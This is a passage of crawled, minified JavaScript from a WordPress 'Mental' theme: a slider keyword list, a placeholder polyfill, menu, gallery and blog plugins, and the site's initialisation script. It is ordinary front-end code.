leX|nextSubScaleY|curSubSkewX|scaleY|touches|curSubRotateY|scale2D|nextSubScaleX|curSubRotateX|youtu|0deg|translate3d|rotateZ|LSCustomTransition|empty|webkit|timer|rotateout|delayIn|index|vpcontainer|pause|span|transitionType|delayout|durationin|old|easingin|slideoutdirection|scaleout|document|autoPlayVideos|slidedelay|easingIn|url||player|exec|originalRight|string|transition2d|10px|reverse|show|touchEndX|layerslider|nextLayerIndex|direction|removeAttr|scale|customtransition2d|customtransition3d|trim|prependTo|durationIn|back|tnHeight|originalBottom|skewyout|skewxout|transformoriginout|rotateyout|scaleyout|parallaxout|cbNext|currentTime|perspectiveout|audio|oR|nextSubScale|cbPrev|scalexout|180|nextLayerTop|nIt|name|nextLayerLeft|cannot|layerMarginTop|curLayerTop|O2|wrong|URL|seems|fromTo|pointing|rt|nt|check|URLs|fadeTo|delayOut|slider|navStartStop|oB|oT|slideDelay|firstSlideAnimated|easeInOutQuint|globalBGImage|layerMarginLeft|timeshift|ontouchstart|used|images|rotatexout|skewX|navButtons|null|videoTimer|originalOpacity|originalBorderLeft|tnContainerWidth|nothumb|bind|hoverBottomNav|originalBorderRight|originalBorderTop|originalBorderBottom|layersContainer|isMobile|nbsp|global|link|forceLoopNum|videoDuration|http|showShadow|skewY|150|touchStartX|remove|clicked|randomSlideshow|toUpperCase|charAt|yourLogoLink|easein|helper|easeout|nextLayerBottom|parallaxOut|nextLayerHeight|offsetXOut|nextLayerWidth|curLayerBottom|originalAutoStart|nextLayerRight|ut|easeNone|Linear|linear|offsetYOut|easeinout|tnWidth|globalBGColor|transformOriginOut|navPrevNext|content||topright|topleft|transparent|scaleOut|defaults|skewYOut|alt|browser|forward|push|bottomleft|bottomright|startInViewport|forceHideControls|tnInactiveOpacity|lswpVersion|rotateXOut|slice|linkto|rotateYOut|250|clone|perspectiveOut|nextTiles|pageX|script|rotateOut|sliderFadeInDuration|twoWaySlideshow|scaleXOut|nextSubRotateY|transformOrigin|set|transformPerspective|kill|jquery|sublayerShowUntil|originalPaddingLeft|originalPaddingRight|videohack|scaleYOut|originalPaddingBottom|nextSubRotateX|join|cbAnimStop|onComplete|resizeShadow|tnActiveOpacity|sliderOriginalWidthRU|resizeSlider|resizeYourLogo|wpVersion|nextSubSkewX|nextSubSkewY|sublayerContainer|750|dequeue|rotatein|originalPaddingTop|cssContainer|fired||fullScreen|bottomNavSizeHelper|text|changeThumb|scrollThumb|curLayerRight|sliderTop|skewXOut|hideOnMobile|slideDirections|slideDirection|slideTransition|350|scalein|aUU|scalexin|createStyleSheet|transformoriginin|callback|parallaxin|disabled|animating|cbTimeLineStart|rotateyin|scaleyin|json|firstLayer|api|with|head|hash|group|entry|rotatexin|embed|curSkin|skewyin|perspectivein|getJSON|skewxin|substring|responsive|off|showSlider|gi|options|ieEasing|t4|forcestop|t1|t2|t3|resizeThumb|originalFontSize|borderTopWidth|borderBottomWidth|slideTransitions|shadowBtmMod|borderRightWidth|borderLeftWidth|originalLineHeight|font|size|line|2e3|add|parallaxStartX|parallaxStartY|pageY|relative|loading|half|playvideo|wmode|opaque|hider|sides|mousemove|stopLayer|hoverPrevNext|keybNav|JS|clientX|lastIndexOf||above|which|originalEvent|alert|Play||layerSliderCustomTransitions|cbAnimStart|offsetXIn|uaMatch|offsetYIn|rotateXIn|rotateIn|layerTransitions|update|h1|issue||cbPause|fadeout|compatible|plugin|rotateYIn||scaleIn|parallaxIn|ms|t5|youtubePreview|transformOriginIn|while|||skewYIn|skewXIn|4e3|scaleXIn|scaleYIn|moz|forced|cbStop|showBarTimer|easeIn|yourLogoTarget|zIndex|msie|yourLogoStyle|scaleZ|easeOut|easeInOut|altKey|shiftKey||optimizeForMobile||swing|marginRight|optimizeForIE78|hideUnder|putData|library|It|SLIDE|cbStart|aeU||showCircleTimer|looks|prop|cbInit|hideOver|preserve||properties|tagName|perspectiveIn|chrome|object|initialized|mirror|touchNav|TimelineLite|layerSliderTransitions|randomize|pauseOnHover|depth|lsShowNotice|large|oldjquery|meta|default|col|custom2d|from|horizontal|substr|custom3d|0px|front|400|norotate|sideleft|OTransformStyle|stylesheet|Phone|msTransformStyle|MozTransformStyle|Windows|absolute|mouseenter|mouseleave|jpg|BlackBerry|already|WebkitTransformStyle|test3d|Skin|below|Possibilities|without|mistyped|easeInOutQuart|touchstart|touchmove|touchend|Loading|yourlogo|bock|you||theme|isHideOn3D|main|WP|MozPerspective|msPerspective|touchscroll|WebkitPerspective|transformStyle|gif|OPerspective|keydown|page|Trying|enable|perspective|sideright|iPod|khtml|lsPrefixes|html5|within|gpuhack|insertBefore|animateFirstLayer|option|target|Put|safari|includes|v2|insertAfter|Troubleshooting|videos|deeplink|feeds|gdata|pointer|file|Advanced|media|extra|vi|seconds|yt|round|Android|Settings|center|iPad|Fallback|offsetLeft|bar|circle|offsetHeight|indicator||backgroundColor|important|backgroundImage|static|cursor|wrapAll|ended|mozilla|iPhone|rv|were|thumbnail_large|webOS|Neither|maxresdefault|640|play|hasOwnProperty|opera|mode|blank|elastic|layerMarginRight|layerMarginBottom|v5|read|can|changeTimer|more|scroll|that|showUntil|updating|problems|scrollTop|about|You|600|older|browsers|copy|sliders|textDecoration|because|IE|support|another|obj|wordpress|faq|kreaturamedia|filter|prevLayerIndex|vertical|nexttiles|loads|enabled|enableCSS3||originalMarkup|curtiles|t2d|specified||custom|carousel||crossfad|sequence|controls|forceStop|defaultInitData|dispay|nexttile|title|exclam|clicking|here|continue|causing|force|userInitData|skins|mixed|curtile|navigate|Updater|Quint|sine|Sine|quint|Cubic|Quart|cubic|expo|Expo|Back|bounce|Elastic|fadein|circ|Circ|quart|Quad|hide|resume|onReverseComplete|queue|outline|_self|radius|black|fixed|quad|restart|10000000000|20px||300px|use|Bounce|Init|||red|code|least|Number|Content|solid|2px|multiple|Important|admin|higher|area|newer|information|log|1e6|Layer|staticImage|using|distance|requires|found|Trident|450|slides|are'.split('|'),0,{}));


--- FILE ---
content_type: application/javascript
request_url: https://www.teletimevideo.com/wp-content/themes/mental/assets/js/vendor/jquery.placeholder.min.js?ver=6.9
body_size: 879
content:
/*! http://mths.be/placeholder v2.0.8 by @mathias */
(function(e,t,n){function c(e){var t={};var r=/^jQuery\d+$/;n.each(e.attributes,function(e,n){if(n.specified&&!r.test(n.name)){t[n.name]=n.value}});return t}function h(e,t){var r=this;var i=n(r);if(r.value==i.attr("placeholder")&&i.hasClass("placeholder")){if(i.data("placeholder-password")){i=i.hide().next().show().attr("id",i.removeAttr("id").data("placeholder-id"));if(e===true){return i[0].value=t}i.focus()}else{r.value="";i.removeClass("placeholder");r==d()&&r.select()}}}function p(){var e;var t=this;var r=n(t);var i=this.id;if(t.value==""){if(t.type=="password"){if(!r.data("placeholder-textinput")){try{e=r.clone().attr({type:"text"})}catch(s){e=n("<input>").attr(n.extend(c(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":r,"placeholder-id":i}).bind("focus.placeholder",h);r.data({"placeholder-textinput":e,"placeholder-id":i}).before(e)}r=r.removeAttr("id").hide().prev().attr("id",i).show()}r.addClass("placeholder");r[0].value=r.attr("placeholder")}else{r.removeClass("placeholder")}}function d(){try{return t.activeElement}catch(e){}}var r=Object.prototype.toString.call(e.operamini)=="[object OperaMini]";var i="placeholder"in t.createElement("input")&&!r;var s="placeholder"in t.createElement("textarea")&&!r;var o=n.fn;var u=n.valHooks;var a=n.propHooks;var f;var l;if(i&&s){l=o.placeholder=function(){return this};l.input=l.textarea=true}else{l=o.placeholder=function(){var e=this;e.filter((i?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":h,"blur.placeholder":p}).data("placeholder-enabled",true).trigger("blur.placeholder");return e};l.input=i;l.textarea=s;f={get:function(e){var t=n(e);var r=t.data("placeholder-password");if(r){return r[0].value}return t.data("placeholder-enabled")&&t.hasClass("placeholder")?"":e.value},set:function(e,t){var r=n(e);var i=r.data("placeholder-password");if(i){return i[0].value=t}if(!r.data("placeholder-enabled")){return e.value=t}if(t==""){e.value=t;if(e!=d()){p.call(e)}}else if(r.hasClass("placeholder")){h.call(e,true,t)||(e.value=t)}else{e.value=t}return r}};if(!i){u.input=f;a.value=f}if(!s){u.textarea=f;a.value=f}n(function(){n(t).delegate("form","submit.placeholder",function(){var e=n(".placeholder",this).each(h);setTimeout(function(){e.each(p)},10)})});n(e).bind("beforeunload.placeholder",function(){n(".placeholder").each(function(){this.value=""})})}})(this,document,jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.teletimevideo.com/wp-content/themes/mental/assets/js/plugins.min.js?ver=6.9
body_size: 3807
content:
/**
 * Plugins Package
 *
 * @author Vedmant <vedmant@gmail.com>
 * @package Mental WP
 * @link http://azelab.com
 *
 * jQuery plugins:
 * mental_menu_bar
 * mental_menu
 * mental_gallery
 * mental_blog
 */


(function(e){"use strict";(function(){var e;var t=function(){};var n=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeStamp","trace","warn"];var r=n.length;var i=window.console=window.console||{};while(r--){e=n[r];if(!i[e]){i[e]=t}}})();(function(e,t,n,r){function o(t,n){this._name=i;this.element=t;this.options=e.extend({},s,n);this.$element=e(t);this.$main_block=e(this.options.main_block);this.init()}var i="mental_menu_bar";var s={always_show_after_threshold:e("body").hasClass("menu-bar-opened-big")&&!e("body").hasClass("menu-bar-ontop")&&!e("body").hasClass("menu-bar-push"),container_960_threshold:1300,container_1170_threshold:1600,load_closed_below:768,main_block:"#main"};o.prototype={init:function(){var r=this;this.current_threshold=e("body").hasClass("cont-960")?this.options.container_960_threshold:this.options.container_1170_threshold;this.$element.hover(function(){r.show()},function(){if(t.innerWidth<r.current_threshold)r.hide()});e("#main").hover(function(){if(!r.options.always_show_after_threshold||t.innerWidth<r.current_threshold)r.hide()});this.$element.find(".mb-toggler").click(function(e){e.preventDefault();r.toggle()});if(this.options.always_show_after_threshold){e(t).resize(function(){if(t.innerWidth<r.current_threshold&&r.is_opened())r.hide();else if(t.innerWidth>r.current_threshold&&!r.is_opened())r.show()}).resize()}e(n).click(function(n){var i=r.$element;if(!i.is(n.target)&&i.has(n.target).length===0&&!e(".mb-toggler").is(n.target)&&e(".mb-toggler").has(n.target).length===0){if(!r.options.always_show_after_threshold||t.innerWidth<r.current_threshold)r.hide()}});e(t).load(function(){if(Modernizr.touch)setTimeout(function(){r.hide()},1e3)});if(t.innerWidth<this.options.load_closed_below&&this.is_opened()){this.sw_off_transitions();r.hide();setTimeout(function(){r.sw_on_transitions()},500)}},hide:function(){e("body").removeClass("menu-bar-opened")},show:function(){e("body").addClass("menu-bar-opened")},toggle:function(){e("body").toggleClass("menu-bar-opened")},sw_off_transitions:function(){this.$main_block.css({"transition-property":"none","-moz-transition-property":"none","-webkit-transition-property":"none","-o-transition-property":"none"});this.$element.css({"transition-property":"none","-moz-transition-property":"none","-webkit-transition-property":"none","-o-transition-property":"none"})},sw_on_transitions:function(){this.$main_block.css({"transition-property":"","-moz-transition-property":"","-webkit-transition-property":"","-o-transition-property":""});this.$element.css({"transition-property":"","-moz-transition-property":"","-webkit-transition-property":"","-o-transition-property":""})},is_opened:function(){return e("body").hasClass("menu-bar-opened")}};e.fn[i]=function(t){var n=[].slice.call(arguments,1);return this.each(function(){if(!e.data(this,"plugin_"+i))e.data(this,"plugin_"+i,new o(this,t));else if(e.isFunction(o.prototype[t]))e.data(this,"plugin_"+i)[t].apply(e.data(this,"plugin_"+i),n)})}})(jQuery,window,document);(function(e,t,n,r){function o(t,n){this.element=t;this.$element=e(t);this.options=e.extend({},s,n);this._name=i;this.init()}var i="mental_menu";var s={easing:"easeOutBack",speed:"slow",accordion_type:true};o.prototype={init:function(){var t=this;this.options.accordion_type=this.$element.find(">div").hasClass("menu-accordion-type")||this.$element.find(">div >ul").hasClass("menu-accordion-type");this.$element.find("li:has(ul)").each(function(){e(this).append('<a class="submenu-toggler" href="#"><i class="fa fa-plus"></i></a>')});this.$element.find(".submenu-toggler").click(function(n){n.preventDefault();t.toggle_sub(e(this).closest("ul"),e(this).siblings("ul"),e(this).find("i.fa"))})},toggle_sub:function(e,t,n){if(n.hasClass("fa-plus"))n.removeClass("fa-plus").addClass("fa-minus");else n.removeClass("fa-minus").addClass("fa-plus");t.slideToggle(this.options.speed,this.options.easing);if(this.options.accordion_type){e.find("> li > ul").not(t).slideUp(this.options.speed,this.options.easing).closest("li").find("> a > i.fa").removeClass("fa-minus").addClass("fa-plus")}}};e.fn[i]=function(t){var n=[].slice.call(arguments,1);return this.each(function(){if(!e.data(this,"plugin_"+i))e.data(this,"plugin_"+i,new o(this,t));else if(e.isFunction(o.prototype[t]))e.data(this,"plugin_"+i)[t].apply(e.data(this,"plugin_"+i),n)})}})(jQuery,window,document);(function(e,t,n,r){function o(t,n){this.element=t;this.$element=e(t);this.options=e.extend({},s,n);this._name=i;this.init()}var i="mental_gallery";var s={screen_sm:768,screen_md:992,screen_lg:1200,debug:false};o.prototype={init:function(){var t=this;if(!e.fn.isotope){console.log("Mental_gallery: Isotope is not loaded");return false}this.$gallery=this.$element;this.id=this.$gallery.attr("id");this.$last_clicked_item=e();this.$gl_items=t.$gallery.find(".gl-item:not(.gl-preview):visible");this.category=this.$gallery.data("category");this.items_per_page=this.$gallery.data("items-per-page");this.columns=this.calc_columns();this.$gallery_filters=e('.gallery-filters[data-gallery-id="'+this.id+'"]');this.type=this.$gallery.data("type");this.$load_more=e('a[data-gallery-id="'+this.id+'"]');this.$load_more_onscroll=this.$gallery.next(".lmb-on-scroll");this.ajax_action=this.$gallery.data("ajax-action");if(this.type=="expanding"){this.init_isotope_preview();this.init_preview()}else{this.init_isotope_masonry()}this.init_filters();this.init_load_more();e("#menu-bar").on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){t.$gallery.isotope("layout")})},init_isotope_preview:function(){this.debug("init_isotope_preview");this.refresh_items_order_data();this.$gallery.isotope({itemSelector:".gl-item",resizable:false,layoutMode:"masonry",sortBy:"origorder",getSortData:{origorder:function(t){return e(t).data("order")}}});this.process_images_load()},init_isotope_masonry:function(){this.debug("init_isotope_masonry");this.$gallery.isotope({itemSelector:".gl-item",resizable:false,layoutMode:"masonry"});this.process_images_load()},init_filters:function(){this.debug("init_filters");var t=this;this.$gallery_filters.on("click","> li > a",function(n){n.preventDefault();t.remove_preview();t.$gl_items=t.$gallery.find(".gl-item:not(.gl-preview):visible");t.$gallery_filters.find("> li").removeClass("active");e(this).closest("li").addClass("active");var r=e(this).attr("data-filter");t.$gallery.isotope({filter:function(){if(r=="*")return true;return e.inArray(r,e(this).data("category").split(/[\s,]+/))!=-1}})})},init_load_more:function(){this.debug("init_load_more");var n=this;this.$load_more.on("click",function(t){var r=e(this);t.preventDefault();n.remove_preview();n.load_more(n.$load_more.closest(".load-more-block"))});if(this.$load_more_onscroll.length){e(t).scroll(function(){if(n.$load_more_onscroll.hasClass("loading"))return;var r=e(t).scrollTop()+e(t).height();if(r>n.$load_more_onscroll.offset().top){n.load_more(n.$load_more_onscroll)}})}},init_preview:function(){this.debug("init_preview");var n=this;this.$gallery.on("click",".gl-item:not(.gl-preview) > a",function(t){t.preventDefault();var r=e(this).parent();n.remove_preview();if(!n.$last_clicked_item.is(r))n.show_preview(r);else n.$last_clicked_item=e()});this.$gallery.on("click",".glp-close",function(t){t.preventDefault();n.remove_preview();n.$last_clicked_item=e()});e(t).resize(function(){n.remove_preview();n.columns=n.calc_columns();n.$last_clicked_item=e()})},init_zoom_image:function(){this.debug("init_zoom_image");var n=this;this.$gallery.on("click",".glp-zoom",function(t){t.preventDefault();var n=e(this).siblings("img");n.css({"max-height":"none"});n.attr("orig-src",n.attr("src"));n.addClass("glp-zoomed").attr("src",e(this).attr("href"))});this.$gallery.on("click",".glp-zoomed",function(n){e(this).removeClass("glp-zoomed").attr("src",e(this).attr("orig-src")).css({"max-height":t.innerHeight-45+"px"})});this.$gallery.on("mousemove",".glp-zoomed",function(n){var r=e(this);var i=(n.pageY-e(t).scrollTop())/t.innerHeight;r.css({top:-Math.ceil(i*(r.height()-t.innerHeight))+"px"})})},init_intense_zoom_image:function(e){this.debug("init_intense_zoom_image");if(Intense==r)return;e.find(".glp-zoom").each(function(){Intense(this)})},load_more:function(t){this.debug("load_more");var n=this;if(t.hasClass("no-more-items")||t.hasClass("loading"))return;t.addClass("loading");e.ajax({type:"POST",url:"/wp-admin/admin-ajax.php",data:{action:n.ajax_action||"mental_gallery",type:n.type,category:n.category,offset:this.$gallery.find(".gl-item:not(.gl-preview)").length,items_per_page:n.items_per_page},success:function(r){var i=e("<div>"+r+"</div>").find(".gl-item");n.$gallery.append(i);n.refresh_items_order_data();n.$gallery.isotope("appended",i);if(i.length==0){t.addClass("no-more-items")}n.process_images_load()},complete:function(){t.removeClass("loading")},error:function(e,t){console.log(t)}})},calc_columns:function(){var e=t.innerWidth<this.options.screen_sm?1:t.innerWidth<this.options.screen_md?2:t.innerWidth<this.options.screen_lg?3:this.$gallery.hasClass("gl-cols-3")?3:this.$gallery.hasClass("gl-cols-4")?4:this.$gallery.hasClass("gl-cols-5")?5:4;return e},process_images_load:function(){var t=this;this.$gallery.find(".gl-loading img").one("load",function(){var n=e(this);var r=new Image;r.src=n.attr("src");r.onload=function(){var e=r.width/r.height;if(!isNaN(e)&&e<1)n.addClass("img-vertical")};e(this).closest(".gl-loading").removeClass("gl-loading");t.$gallery.isotope()}).each(function(){if(this.complete)e(this).load()})},refresh_items_order_data:function(){this.$gl_items=this.$gallery.find(".gl-item:visible").each(function(){e(this).attr("data-order",(e(this).index()+1)*10)})},scroll_to_preview:function(n){setTimeout(function(){e("html, body").animate({scrollTop:n.offset().top-(t.innerHeight-n.outerHeight(true))/2-25},500)},300)},remove_preview:function(){var e=this.$gallery.find("> .gl-preview");if(e.length)this.$gallery.isotope("remove",e).isotope("layout")},show_preview:function(e){var t=this;var n=e.siblings(":visible").andSelf().index(e);var r=this.insert_preview(e,n);this.set_arrow(n,r);setTimeout(function(){t.$gallery.isotope("layout")},10);this.scroll_to_preview(r);this.carousel_fix(r.find(".carousel"));this.video_audio_init(r);this.init_intense_zoom_image(r);this.$last_clicked_item=e},insert_preview:function(n,r){var i=this;var s=n.find(".gl-preview");var o=Math.floor(r/this.columns);var u=(o+1)*this.columns;var a=this.$gallery.find(".gl-item:not(.gl-preview):visible");if(u>a.length-1)u=a.length;var f=a.eq(u-1).data("order");var l=f+1;var c=e('<li class="gl-item gl-preview" data-category="'+n.data("category")+'" data-order="'+l+'">'+s.html()+"</li>");c.find("img").css({"max-height":t.innerHeight-45+"px"});this.$gallery.append(c.show());this.$gallery.isotope("insert",c);c.find("img").one("load",function(){i.$gallery.isotope("layout")});return c},set_arrow:function(e,t){var n=Math.floor(e/this.columns);var r=e-((n+1)*this.columns-this.columns);t.find(".glp-arrow").css({left:(r+1)*(100/this.columns)-100/this.columns/2+"%"})},carousel_fix:function(e){var t=e.attr("id")+"-a";e.attr("id",t);e.find(".carousel-control").attr("href","#"+t);e.find(".carousel-indicators li").attr("data-target","#"+t);e.carousel()},video_audio_init:function(t){var n={};if(typeof _wpmejsSettings!=="undefined"){n.pluginPath=_wpmejsSettings.pluginPath}if(e.fn.mediaelementplayer)t.find(".wp-audio-shortcode-preview, .wp-video-shortcode-preview").mediaelementplayer(n);t.find(".wp-playlist-preview").each(function(){e(this).addClass("wp-playlist");return new WPPlaylistView({el:this})})},debug:function(e){if(!this.options.debug)return;console.log(e)}};e.fn[i]=function(t){var n=[].slice.call(arguments,1);return this.each(function(){if(!e.data(this,"plugin_"+i))e.data(this,"plugin_"+i,new o(this,t));else if(e.isFunction(o.prototype[t]))e.data(this,"plugin_"+i)[t].apply(e.data(this,"plugin_"+i),n)})}})(jQuery,window,document);(function(e,t,n,r){function o(t,n){this.element=t;this.$element=e(t);this.options=e.extend({},s,n);this._name=i;this.init()}var i="mental_blog";var s={};o.prototype={init:function(){var t=this;if(!e.fn.isotope){console.log("Mental_blog: Isotope is not loaded");return false}this.type=this.$element.data("type");this.category=this.$element.data("category");this.columns=this.$element.data("columns");this.items_per_page=this.$element.data("items-per-page");this.id=this.$element.attr("id");this.$load_more_onscroll=this.$element.next(".lmb-on-scroll");this.$load_more=e('a[data-blog-id="'+this.id+'"]');this.$element.isotope({itemSelector:".isotope-item",resizable:false,layoutMode:this.type,vertical:{horizontalAlignment:.5}});this.init_load_more();this.process_images_load();setTimeout(function(){t.$element.isotope("layout")},500)},init_load_more:function(){var n=this;this.$load_more.on("click",function(e){e.preventDefault();n.load_more(n.$load_more.closest(".load-more-block"))});if(this.$load_more_onscroll.length){e(t).scroll(function(){if(n.$load_more_onscroll.hasClass("loading"))return;var r=e(t).scrollTop()+e(t).height();if(r>n.$load_more_onscroll.offset().top){n.load_more(n.$load_more_onscroll)}})}},load_more:function(t){var n=this;if(t.hasClass("no-more-items")||t.hasClass("loading"))return;t.addClass("loading");e.ajax({type:"POST",url:"/wp-admin/admin-ajax.php",data:{action:"mental_blog",type:n.type,category:n.category,offset:n.$element.find(".blog-item").length,items_per_page:n.items_per_page,columns:n.columns},success:function(r){var i=e("<div>"+r+"</div>").find(".blog-item");n.$element.append(i).isotope("appended",i);if(i.length==0){t.addClass("no-more-items")}n.process_images_load();n.carousel_init(i);n.video_audio_init(i)},complete:function(){t.removeClass("loading")},error:function(e,t){console.log(t)}})},process_images_load:function(){var t=this;this.$element.find("img").one("load",function(){t.$element.isotope()}).each(function(){if(this.complete)e(this).load()})},carousel_init:function(e){e.find(".carousel").carousel()},video_audio_init:function(t){var n={};if(typeof _wpmejsSettings!=="undefined"){n.pluginPath=_wpmejsSettings.pluginPath}if(e.fn.mediaelementplayer)t.find(".wp-audio-shortcode, .wp-video-shortcode").mediaelementplayer(n);if(typeof WPPlaylistView!="undefined")t.find(".wp-playlist").each(function(){return new WPPlaylistView({el:this})});this.$element.isotope("layout")}};e.fn[i]=function(t){var n=[].slice.call(arguments,1);return this.each(function(){if(!e.data(this,"plugin_"+i))e.data(this,"plugin_"+i,new o(this,t));else if(e.isFunction(o.prototype[t]))e.data(this,"plugin_"+i)[t].apply(e.data(this,"plugin_"+i),n)})}})(jQuery,window,document);(window.onpopstate=function(){var e,t=/\+/g,n=/([^&=]+)=?([^&]*)/g,r=function(e){return decodeURIComponent(e.replace(t," "))},i=window.location.search.substring(1);window.urlParams={};while(e=n.exec(i))urlParams[r(e[1])]=r(e[2])})()})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://www.teletimevideo.com/wp-content/themes/mental/assets/js/main.min.js?ver=6.9
body_size: 2483
content:
/**
 * General Initialization and scripts
 *
 * @author Vedmant <vedmant@gmail.com>
 * @package Mental WP
 * @link http://azelab.com
 */

(function(e){"use strict";function t(){function n(){var t=e(window).scrollTop();var n=t+e(window).height();var o=e(".animated, .animate").each(function(){var t=e(this);if(t.offset().top+100<n){if(t.hasClass("knob"))r(t);else if(t.hasClass("progress-bar"))i(t);else if(t.hasClass("animate-number"))s(t);else t.addClass(t.data("animate"))}});if(o.length==0)e(window).unbind("scroll.vmanimate")}function r(t){t.removeClass("animate");var n=parseInt(t.val());e({value:0}).animate({value:n},{duration:1500,easing:"swing",step:function(){t.val(Math.ceil(this.value)).trigger("change")}})}function i(t){t.removeClass("animate");var n=parseInt(t.attr("aria-valuemin"));var r=parseInt(t.attr("aria-valuenow"));var i=t.parent().siblings(".value");t.css({width:r+"%"});e({value:n}).animate({value:r},{duration:1500,easing:"swing",step:function(){i.text(this.value.toFixed()+"%")}})}function s(t){t.removeClass("animate");var n=0;var r=parseInt(t.text().replace(" ",""));e({value:n}).animate({value:r},{duration:1500,easing:"swing",step:function(){t.text(this.value.toFixed().replace(/\B(?=(\d{3})+(?!\d))/g," "))}})}var t=e(window).scrollTop();e("[data-animate]").each(function(){if(e(this).offset().top+e(this).height()>t&&Modernizr.csstransitions&&e(window).width()>=768){e(this).addClass("animated")}else e(this).removeAttr("data-animate")});e(".progress-bar.animate").each(function(){var t=e(this);t.removeClass("progress-bar").css("width","");setTimeout(function(){t.addClass("progress-bar")},10)});setTimeout(function(){n()},50);e(window).bind("scroll.vmanimate",function(){n()});e(".animated").one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){e(this).removeClass("animated").removeClass(e(this).data("animate")).removeAttr("data-animate")})}function n(){function s(e,t){e=e.toString();return e.length<t?s("0"+e,t):e}var t=e(".ls-fullheight");var n=e(".ls-fullheight-menu");var r=e("#wpadminbar").height();var i=e(".top-menu").height();if(t.length||t.length){t.height(window.innerHeight-r);n.height(window.innerHeight-i-r)}e("#layerslider").layerSlider({sublayerContainer:1170,skin:"mental",skinsPath:"/wp-content/themes/mental/assets/plugins/layerslider/skins/",showBarTimer:true,showCircleTimer:false,pauseOnHover:false});e("#layerslider-singlework1").layerSlider({skin:"mental",skinsPath:"/wp-content/themes/mental/assets/plugins/layerslider/skins/",showBarTimer:true,showCircleTimer:false,pauseOnHover:false,autoStart:false,cbAnimStart:function(t){e("#lsmb-title").text(t.nextLayer.data("title"))}});e("#layerslider-singlework2").layerSlider({skin:"mental",skinsPath:"/wp-content/themes/mental/assets/plugins/layerslider/skins/",showBarTimer:true,showCircleTimer:false,pauseOnHover:false,autoStart:false,cbAnimStart:function(t){e(".ls-mn-counter").html("<em>"+s(t.nextLayerIndex,2)+"</em>/"+s(t.layersNum,2))}});e(".ls-mn-prev").click(function(t){t.preventDefault();e("#layerslider-singlework2").layerSlider("prev")});e(".ls-mn-next").click(function(t){t.preventDefault();e("#layerslider-singlework2").layerSlider("next")});e("#layerslider-singlework-thumbs").layerSlider({skin:"mental",skinsPath:"/wp-content/themes/mental/assets/plugins/layerslider/skins/",responsive:true,showBarTimer:true,showCircleTimer:false,pauseOnHover:false,autoStart:false,thumbnailNavigation:"always",tnWidth:170,tnHeight:110,tnActiveOpacity:100,tnInactiveOpacity:40,tnContainerWidth:"80%",cbAnimStart:function(t){e("#lsmb-title").text(t.nextLayer.data("title"))}});e(".ls-mental-scrollunder").click(function(t){t.preventDefault();e("html, body").animate({scrollTop:e("#layerslider").outerHeight(true)+40},1e3)})}function r(){var t=e("body").data("offset")-5;e(".smoothscroll a[href^='#']").on("click",function(n){if(e(this).closest(".nav-tabs").length)return true;n.preventDefault();if(e(this.hash).offset())var r=e(this.hash).offset().top;else var r=0;e("html, body").animate({scrollTop:r-t},1e3,function(){if(typeof window.history.pushState=="function"){window.history.pushState(null,null,this.hash)}else{window.location.hash=this.hash;e("html, body").scrollTop(r-t)}})})}function i(){var t=0;var n=e(".top-menu.tm-fixonscroll");if(!n.length)return;var r=n.offset();e(window).scroll(function(){if(e(window).scrollTop()>r.top+t){n.addClass("tm-fixed")}else{n.removeClass("tm-fixed")}})}function s(){function t(e){if(e.length==0)return;var t=e.parent().length?e.parent().offset().left:0;var n=e.offset().left-t;e.siblings(".gf-underline").css({left:n,width:e.width()})}e(".gallery-filters >li:not(.gf-underline)").hover(function(){t(e(this))},function(){t(e(this).siblings(".active"))})}function o(){function s(){var s=t.width()/r;var o=t.height()/i;var u=s>o?s:o;n.width(u*r);n.height(u*i);t.scrollLeft((n.width()-e(window).width())/2);t.scrollTop((n.height()-e(window).height())/2)}var t=e(".st-video-background");var n=t.find("video");var r=parseInt(n.attr("width"));var i=parseInt(n.attr("height"));e(window).resize(function(){s()});s();n.bind("ended",function(){this.play()})}function u(){e(".cm-item").hover(function(){var t=e(this);var n=t.closest(".creative-minds");n.find(".col-cm").removeClass("active");t.closest(".col-cm").addClass("active")})}function a(){e(".ajax-send").submit(function(t){t.preventDefault();var n=e(this);var r=n.attr("action");if(!n.validationEngine("validate"))return false;var i=n.find(".loading-spinner").show();e.ajax({type:"POST",url:"formmail.php",data:n.serialize(),success:function(e){n.find("input[type=text], input[type=email], textarea").val("");n.prepend('<div class="alert alert-success">Your message was sent!</div>')},complete:function(e,t){i.hide()},error:function(e,t,n){console.log(n)}})})}function f(){e(".onepage-top-section.ots-full").height(window.innerHeight-e("#wpadminbar").height());e(".onepage-top-section.ots-full-menu").height(window.innerHeight-e("#wpadminbar").height()-e(".top-menu").height())}function l(){e(".mtmenu .submenu-languages").addClass("dropdown")}e(document).ready(function(){function c(){e(".container-fullheight").height(window.innerHeight-e("#wpadminbar").height())}if(urlParams["960px"]!=undefined)e("body").addClass("cont-960");e("#menu-bar").mental_menu_bar();e("#mb-main-menu").mental_menu();e(".widget_nav_menu ul.menu").mental_menu();e(".knob").knob({draw:function(){if(this.$.data("percents")==true){e(this.i).val(this.cv+"%")}}});e(".knob").css({"font-size":"26px",color:"#444649"});if(!Modernizr.touch)t();e.stellar({responsive:true,horizontalScrolling:false});e(".mb-body").css({position:"relative",overflow:"hidden"}).perfectScrollbar({wheelSpeed:20,wheelPropagation:false,suppressScrollX:true});e("ul.gallery").mental_gallery();s();e(".isotope-blog").mental_blog();if(e.fn.layerSlider){n()}if(e.fn.mtmenu){l();e().mtmenu();r();f();i()}e(".st-full-height").each(function(){if(!e(this).closest(".onepage-top-section").length)e(this).height(window.innerHeight-e("#wpadminbar").height())});e(window).resize(function(){c()});e(window).load(function(){c()});setTimeout(function(){c()},1);o();u();if(e.fn.validationEngine){e(".validation-engine").validationEngine()}a();if(!Modernizr.placeholder&&e.fn.placeholder)e("input, textarea").placeholder()});e(window).on("load",function(){setTimeout(function(){e("#preloader").fadeOut(400)},400)})})(jQuery)